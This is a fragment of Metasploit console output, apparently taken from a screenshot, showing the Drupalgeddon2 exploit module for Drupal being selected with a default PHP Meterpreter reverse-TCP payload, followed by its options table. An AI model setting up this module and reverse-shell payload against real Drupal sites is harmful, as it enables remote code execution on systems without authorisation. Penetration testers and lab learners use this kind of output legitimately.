 msf6 > use 1
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.ht
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host